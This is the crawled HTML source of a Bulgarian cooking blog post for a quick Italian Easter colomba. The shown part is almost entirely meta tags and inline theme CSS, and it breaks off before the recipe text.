

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html?showComment=1616598022820
body_size: 70013
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<meta content='8myhrVqKYMJf6se6gl1Y' name='follow_it-verification-code'/>
<head>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Великденски гълъб или козунак по италиански * Colomba di Pasqua veloce</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#eeeeee' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#eeeeee' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.mycookingcreations.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My cooking creations - Atom" href="https://www.mycookingcreations.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My cooking creations - RSS" href="https://www.mycookingcreations.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My cooking creations - Atom" href="https://www.blogger.com/feeds/15915557/posts/default" />

<link rel="alternate" type="application/atom+xml" title="My cooking creations - Atom" href="https://www.mycookingcreations.com/feeds/6408873098747613230/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSHgaOmGmzVgHTaZQqJG9BiM55_4YLfHJTRT_fzRQB-V6zQUxI4L1GSAX5TZpbbWbq4B_-nj6qc20RfPW_XSPhb5oAZNiRW8_Kgp4tc-FwcOxZTm-UQhbOLf3UfYjrcXTylhJ0/s16000/IMG_8187.JPG' rel='image_src'/>
<meta content='https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html' property='og:url'/>
<meta content='Великденски гълъб или козунак по италиански * Colomba di Pasqua veloce' property='og:title'/>
<meta content='Лесни и вкусни рецепти от българската, италианската и средиземноморската кухня.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSHgaOmGmzVgHTaZQqJG9BiM55_4YLfHJTRT_fzRQB-V6zQUxI4L1GSAX5TZpbbWbq4B_-nj6qc20RfPW_XSPhb5oAZNiRW8_Kgp4tc-FwcOxZTm-UQhbOLf3UfYjrcXTylhJ0/w1200-h630-p-k-no-nu/IMG_8187.JPG' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        My Cooking Creations
Version:     Free Version
Author:      Way2themes
Author Url:  https://www.way2themes.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#444444}a:hover{color:#e06666}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}body{background:#eeeeee none no-repeat scroll center center;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;color:#444444;word-wrap:break-word;margin:0;padding:0}.row{width:1000px}#content-wrapper{padding:5px;margin:35px auto;overflow:hidden}#content-wrapper > .container{margin:0 -15px}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;padding:0 15px}#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;padding:0 15px}.post-image-wrap{position:relative;display:block}.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:#f9f9f9;color:transparent!important}.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;transition:opacity .17s ease}.post-image-link:hover .post-thumb{opacity:.9}.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}.social .facebook a:before{content:"\f230"}.social .facebook-f a:before{content:"\f09a"}.social .twitter a:before{content:"\f099"}.social .gplus a:before{content:"\f0d5"}.social .rss a:before{content:"\f09e"}.social .youtube a:before{content:"\f16a"}.social .skype a:before{content:"\f17e"}.social .stumbleupon a:before{content:"\f1a4"}.social .tumblr a:before{content:"\f173"}.social .vk a:before{content:"\f189"}.social .stack-overflow a:before{content:"\f16c"}.social .github a:before{content:"\f09b"}.social .linkedin a:before{content:"\f0e1"}.social .dribbble a:before{content:"\f17d"}.social .soundcloud a:before{content:"\f1be"}.social .behance a:before{content:"\f1b4"}.social .digg a:before{content:"\f1a6"}.social .instagram a:before{content:"\f16d"}.social .pinterest a:before{content:"\f0d2"}.social .pinterest-p a:before{content:"\f231"}.social .twitch a:before{content:"\f1e8"}.social .delicious a:before{content:"\f1a5"}.social .codepen a:before{content:"\f1cb"}.social .reddit a:before{content:"\f1a1"}.social .whatsapp a:before{content:"\f232"}.social .snapchat a:before{content:"\f2ac"}.social .email a:before{content:"\f0e0"}.social .external-link a:before{content:"\f14c"}#header-wrap{position:relative;background-color:#fff;z-index:1000;margin:0}.header-header{position:relative;width:100%;overflow:hidden;padding:40px 0}.header-header .container{position:relative;margin:0 auto}.header-logo{position:relative;float:left;width:100%;text-align:center;box-sizing:border-box;padding:0 20px}.header-logo .header-brand{display:inline-block;line-height:0}.header-logo img{max-width:100%;height:auto;vertical-align:middle}.header-logo h1{color:#444444;font-size:40px;line-height:1.5em;margin:0}.header-logo p{font-size:12px;margin:5px 0 0}.header-menu{position:relative;width:100%;height:52px;background-color:#b1b1b1;z-index:1010;margin:0}.header-menu .container{position:relative;margin:0 auto}#main-menu .widget,#main-menu .widget > .widget-title{display:none}#main-menu .show-menu{display:block}#main-menu{position:relative;height:52px;z-index:15}#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s}#main-menu ul > li > a{position:relative;font-size:13px;color:#444444;font-weight:600;line-height:52px;text-transform:uppercase;display:inline-block;margin:0;padding:0 15px}#main-menu #main-menu-nav > li.li-home{background-color:#e06666}#main-menu ul > li:hover{background-color:#e06666}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:52px;width:180px;background-color:#b1b1b1;z-index:99999;margin-top:0;padding:0;visibility:hidden;opacity:0;box-shadow:0 0 3px rgba(0,0,0,0.07)}#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}#main-menu ul > li > ul > li{display:block;float:none;position:relative;padding:0}#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;padding:0 15px;margin:0;transition:color .17s}#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 6px}#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}#main-menu ul ul{transition:all .17s ease}.no-posts{display:block;height:100px;line-height:100px;text-align:center}.show-search{position:absolute;right:0;top:0;display:block;width:52px;height:52px;background-color:#e06666;line-height:52px;z-index:20;color:#444444;font-size:14px;font-weight:400;text-align:center;cursor:pointer}.show-search:before{content:"\f002";font-family:FontAwesome}.search-active .show-search:before{content:"\f00d";font-family:FontAwesome}#nav-search{display:none;position:absolute;top:52px;right:0;width:250px;height:52px;z-index:99;background-color:#fff;box-sizing:border-box;padding:10px;border:1px solid #ebebeb;box-shadow:0 0 3px rgba(0,0,0,0.03)}#nav-search .search-form{display:flex;width:100%;height:52px;background-color:rgba(0,0,0,0);overflow:hidden;padding:0}#nav-search .search-input{width:100%;height:30px;font-family:inherit;color:#444444;outline:none;padding:0 10px;margin:0 7px 0 0;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;line-height:30px;box-sizing:border-box;border:1px solid #ebebeb;border-radius:2px}#nav-search .search-action{position:relative;width:30px;height:30px;background-color:#b1b1b1;color:#fff;cursor:pointer;border:0;border-radius:2px;transition:background .17s ease}#nav-search .search-action:hover{background-color:#e06666}.mobile-menu-toggle{display:none;position:absolute;left:0;top:0;width:52px;height:52px;background-color:#e06666;line-height:52px;z-index:20;color:#444444;font-size:17px;font-weight:400;text-align:center;cursor:pointer;padding:0;transition:color .17s ease}.mobile-menu-toggle:before{content:"\f0c9";font-family:FontAwesome}.nav-active .mobile-menu-toggle:before{content:"\f00d";font-family:FontAwesome}.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(0,0,0,0.8)}.mobile-menu-wrap{display:none}.mobile-menu{position:absolute;top:52px;left:0;width:100%;background-color:#b1b1b1;box-sizing:border-box;visibility:hidden;z-index:1000;opacity:0;border-top:1px solid rgba(255,255,255,0.05);transition:all .17s ease}.nav-active .mobile-menu{visibility:visible;opacity:1}.mobile-menu > ul{margin:0}.mobile-menu .m-sub{display:none;padding:0}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;line-height:38px;text-transform:uppercase;font-weight:600;border-bottom:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li:last-child{border-bottom:0}.mobile-menu > ul li ul{overflow:hidden}.mobile-menu ul li a{color:#444444;padding:0 20px;display:block;transition:all .17s ease}.mobile-menu ul li a:hover{color:#e06666}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#444444;cursor:pointer;border-left:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:38px;font-size:16px;line-height:38px;text-align:center;transition:all .17s ease}.mobile-menu ul li.has-sub .submenu-toggle:hover{color:#e06666}.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}.mobile-menu ul li ul li:first-child{border-top:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li ul li{background-color:rgba(0,0,0,0.02)}.main .widget{position:relative}.queryMessage{overflow:hidden;background-color:#fff;color:#444444;font-size:13px;font-weight:400;padding:7px 10px;margin:0 0 25px}.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase}.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}.queryMessage a.show-more{float:right;color:#e06666}.queryMessage a.show-more:hover{text-decoration:underline}.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center}.blog-post{display:block;overflow:visible;word-wrap:break-word}.index-post{position:relative;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px;margin:0 0 30px}.index-post:before{content:'';position:absolute;top:0;right:0;border:15px solid #e06666;border-left-color:#fff;border-bottom-color:#fff}.index-post .post-image-wrap{float:left;width:100%;height:auto;margin:0 0 20px}.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.blog-post .blog-post-info{text-align:center}.index-post .post-info{float:left;width:100%;margin:0 0 25px}.index-post .post-info > h2{font-size:27px;font-weight:700;line-height:1.5em;margin:0 0 13px}.index-post .post-info > h2 > a{display:block;color:#444444;transition:color .17s ease}.index-post .post-info > h2 > a:hover{color:#e06666}.post-meta{color:#e06666;font-size:14px;font-weight:400;font-style:italic}.post-meta .post-author,.post-meta .post-date{display:inline-block;margin:0 5px 0 0}.blog-post-info .post-meta .post-date:before,.post-meta .post-reply:before{content:'\2022';font-size:11px;margin:0 5px 0 0}.post-meta a{color:#e06666}.post-meta a:hover{text-decoration:underline}.index-post .post-content{float:left;width:100%}.widget iframe,.widget img{max-width:100%}.post-snippet{position:relative;display:block;overflow:hidden;font-size:15px;line-height:1.6em;font-weight:400;margin:0}.index .post-footer{padding:25px 0 0;margin:25px 0 0;border-top:1px dashed #ebebeb}.post-tag{position:relative;display:inline-block;color:#888;font-size:13px;font-style:italic;line-height:30px;margin:0}.post-tag:before{content:'\f115';font-family:FontAwesome;font-style:normal;color:#aaa;margin:0 5px 0 0}a.read-more{float:right;background-color:#b1b1b1;height:30px;font-size:14px;color:#fff;line-height:30px;padding:0 25px;border-radius:30px;transition:background .17s ease}a.read-more:hover{background-color:#e06666}.post-content-wrap{position:relative;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px}.item-post .post-header{float:left;width:100%}.item-post h1.post-title{font-size:27px;color:#444444;line-height:1.5em;font-weight:700;position:relative;display:block;margin:0 0 13px}.item-post .post-body{float:left;width:100%;overflow:hidden;font-size:15px;line-height:1.6em;padding:25px 0 0}.static_page .item-post .post-body{padding:20px 0}.item-post .post-outer{padding:0}.item-post .post-body img{max-width:100%}.post-content-footer{position:relative;float:left;width:100%;padding:25px 0 0;margin:25px 0 0;border-top:1px dashed #ebebeb}.post-labels{float:left;height:auto;position:relative;margin:0}.post-labels span{float:left;color:#aaa;font-size:14px;font-weight:400;font-style:italic;margin:0 5px 0 0;transition:all .17s ease}.post-labels span.labels-icon{margin-right:5px}.post-labels span a{color:#888;transition:color .17s ease}.post-labels span a:hover{color:#e06666;text-decoration:underline}.post-labels span:after{content:','}.post-labels span:last-child:after{display:none}.post-labels span.labels-icon:after{content:'\f115';font-family:FontAwesome;font-style:normal}.post-share{position:relative;float:right;line-height:0;margin:0}ul.share-links{position:relative}.share-links li{float:left;box-sizing:border-box;margin:0 0 0 5px}.share-links li a{float:left;display:inline-block;width:28px;height:28px;background-color:#b1b1b1;line-height:28px;color:#fff;font-size:13px;text-align:center;font-weight:400;border-radius:100%;transition:background .17s ease}.share-links li a:hover{background-color:#e06666}.item .post-footer{position:relative;float:left;width:100%}ul.post-nav{position:relative;overflow:hidden;display:block;margin:30px 0 0}.post-nav li{display:inline-block;width:50%}.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px}.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px}.post-nav li a{color:#444444;line-height:1.4em;display:block;overflow:hidden}.post-nav li a p{transition:color .17s ease}.post-nav li a:hover p{color:#e06666}.post-nav li span{display:block;font-size:14px;color:#e06666;font-weight:700;padding:0 0 3px}.post-nav .post-prev span:before{content:"\f104";float:left;font-family:FontAwesome;font-size:12px;font-weight:400;font-style:normal;text-transform:none;margin:0 3px 0 0}.post-nav .post-next span:after{content:"\f105";float:right;font-family:FontAwesome;font-size:12px;font-weight:400;font-style:normal;text-transform:none;margin:0 0 0 3px}.post-nav p{font-size:12px;font-weight:400;line-height:1.5em;margin:0}.post-nav li a .post-nav-active p{color:#e06666;text-decoration:none}.about-author{position:relative;display:block;overflow:hidden;background-color:#fff;padding:30px;margin:30px 0 0}.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;background-color:#f2f2f2;overflow:hidden;margin:0 15px 0 0}.about-author .author-avatar{float:left;width:100%;height:100%}.author-name{overflow:hidden;font-size:15px;font-weight:700;text-transform:uppercase;margin:0 0 3px}.author-name span{color:#444444}.author-name a{color:#e06666}.author-name a:hover{text-decoration:underline}.author-description{overflow:hidden;font-size:14px;color:#888;line-height:1.6em}.author-description a{color:#444444;font-style:italic;transition:color .17s ease}.author-description a:hover{color:#e06666;text-decoration:underline}#related-wrap{float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:25px 30px 30px;margin:30px 0 0}#related-wrap .related-tag{display:none}.related-title{position:relative;float:left;width:100%;box-sizing:border-box;margin:0 0 20px}.related-title h3{display:block;font-size:15px;color:#444444;font-weight:700;text-transform:uppercase;margin:0}.related-ready{float:left;width:100%}ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;box-sizing:border-box;margin:0;padding:0 10px}.related-posts .post-image-wrap{position:relative;overflow:hidden}.related-posts .post-image-link{width:100%;height:130px;position:relative;overflow:hidden;display:block}.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px}.related-posts .post-title a{color:#444444;transition:color .17s ease}.related-posts .related-item:hover .post-title a{color:#e06666}#blog-pager{float:left;width:100%}.blog-pager a,.blog-pager span{float:left;display:block;min-width:32px;height:32px;background-color:#b1b1b1;color:#fff;font-size:13px;font-weight:600;line-height:32px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;border-radius:2px;transition:background .17s ease}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px}.blog-pager .blog-pager-newer-link{float:left}.blog-pager .blog-pager-older-link{float:right}.blog-pager span.page-dots{min-width:20px;background-color:transparent;font-size:16px;color:#444444;line-height:30px;font-weight:400;box-shadow:none}.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}.blog-pager .page-active,.blog-pager a:hover{background-color:#e06666}.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400}.blog-pager .page-prev:before{content:'\f104'}.blog-pager .page-next:before{content:'\f105'}.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0}.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px}.archive #blog-pager{display:none}.blog-post-comments{display:none;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px 30px 20px;margin:30px 0 0}#comments{margin:0}#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important}#gpluscomments iframe{float:left!important;width:100%}.comments{display:block;clear:both;margin:0}.comments > h3{display:block;font-size:15px;color:#444444;font-weight:700;text-transform:uppercase;box-sizing:border-box;margin:0 0 30px}.no-comments > h3{margin:10px 0 15px}.comments .comments-content{float:left;width:100%;margin:0}#comments h4#comment-post-message{display:none}.comments .comment-block{padding:0 0 0 55px}.comments .comment-content{font-size:13px;line-height:1.6em;margin:10px 0}.comment-thread .comment{position:relative;padding:15px 0 0;margin:15px 0 0;list-style:none;border-top:1px dashed #ebebeb}.comment-thread ol{padding:0;margin:0 0 15px}.comment-thread ol > li:first-child{padding:0;margin:0;border:0}.comment-thread .avatar-image-container{position:absolute;top:15px;left:0;width:40px;height:40px;border-radius:100%;overflow:hidden}.comment-thread ol > li:first-child > .avatar-image-container{top:0}.avatar-image-container img{width:10%;height:10%}.comments .comment-header 